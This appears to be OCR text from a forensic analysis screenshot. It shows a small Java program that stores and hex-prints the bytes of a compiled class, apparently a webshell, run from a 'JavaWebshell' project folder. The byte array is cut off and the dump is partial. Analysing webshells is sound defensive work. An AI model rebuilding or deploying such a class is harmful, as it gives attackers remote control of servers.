 class Hamad1 {
public static void PrintByteArray(byte[] arr) {
for(int i=0; i< arr.length ; i++) {
System.out.print(String.format("%02X ", arr[i]));
}
System.out.print("\n\n");
}
public static void main(String[] args) {
byte[] clazzBytes = new byte[]{-54,-2,-70,-66,0,0,0,49,1,-118,10,0,122,0,-115,7,0,-114,7,0,-113,7,0,-112,7,0,124,9,0,121,0,-1
PrintByteArray(clazzBytes);
}
}
Select Command Prompt
C:\Users\DFIR\Desktop\projects\JavaWebshell>java Hamad1.java
CA FE BA BE 00 00 00 31 01 8A 0A 00 7A 00 8D 07 00 8E 07 00 8F 07 00 90 07 00 7C 09 00 79 00 91 07 00 7E 09
00 79 00 92 07 00 93 0A 00 09 00 94 07 00 95 0B 00 03 00 96 0B 00 97 00 98 0B 00 04 00 99 0B 00 03 00 9A 0
A 00 79 00 9B 0A 00 0B 00 9C 0A 00 79 00 9D 0B 00 04 00 9E 0B 00 03 00 9F 07 00 A0 0A 00 15 00 A1 0A 00 15
00 A2 07 00 A3 0A 00 18 00 A4 0A 00 18 00 A5 0B 00 03 00 A6 0A 00 A7 00 A8 0A 00 A7 00 A9 0B 00 AA 00 AB 0B
00 AC 00 AD 0B 00 AC 00 AE 0A 00 0B 00 AF 0A 00 79 00 B0 0A 00 18 00 B1 0B 00 03 00 B2 0A 00 18 00 B3 07 0
0 B4 0B 00 04 00 B5 0B 00 03 00 B6 0A 00 B7 00 B8 0A 00 B9 00 BA 0A 00 B9 00 BB 0A 00 B9 00 BC 0A 00 18 00
BD 0B 00 BE 00 BF 0B 00 C0 00 AB 08 00 C1 08 00 C2 0A 00 18 00 C3 0A 00 18 00 C4 0A 00 18 00 C5 0A 00 18 00
C6 0B 00 04 00 C7 07 00 C8 0A 00 37 00 8D 0A 00 C9 00 B8 0A 00 CA 00 CB 0A 00 37 00 CC 0A 00 37 00 CD 0A 0
0 0B 00 CE 0A 00 09 00 CF 0B 00 04 00 D0 0A 00 D1 00 D2 0A 00 D1 00 BB 0B 00 04 00 D3 0A 00 0B 00 D4 0A 00
0B 00 D5 0A 00 0B 00 D6 08 00 D7 0A 00 0B 00 D8 0A 00 09 00 D9 0A 00 50 00 DA 07 00 DB 0A 00 4A 00 DC 0A 00
50 00 DD 0A 00 50 00 DE 0B 00 DF 00 E0 0B 00 DF 00 E1 07 00 E2 0A 00 50 00 E3 0A 00 E4 00 BC 0B 00 DF 00 E
5 0A 00 E6 00 E7 0A 00 50 00 E8 0A 00 E6 00 E9 0A 00 79 00 EA 0A 00 EB 00 EC 08 00 ED 0A 00 C9 00 EE 07 00
EF 0A 00 5B 00 8D 0A 00 5B 00 F0 0A 00 5B 00 F1 0A 00 E6 00 F2 0A 00 E6 00 F3 0A 00 E6 00 F4 0A 00 50 00 F5
07 00 F6 0A 00 63 00 8D 0A 00 63 00 F7 08 00 F8 0A 00 63 00 F9 08 00 FA 0A 00 63 00 F1 0A 00 0B 00 FB 0A 0
0 37 00 FC 0A 00 37 00 FD 08 00 FE 0A 00 0B 00 FF 0A 00 15 01 00 0A 00 73 01 01 0B 01 02 01 03 0B 01 02 01
04 07 01 05 0A 00 73 01 06 07 01 07 07 01 08 0A 00 75 01 09 0A 00 0B 01 0A 07 01 0B 07 01 0C 01 00 02 65 6E
01 00 02 5B 43 01 00 02 64 65 01 00 02 5B 42 01 00 06 3C 69 6E 69 74 3E 01 00 03 28 29 56 01 00 04 43 6F 6
4 65 01 00 06 65 71 75 61 6C 73 01 00 15 28 4C 6A 61 76 61 2F 6C 61 6E 67 2F 4F 62 6A 65 63 74 3B 29 5A 01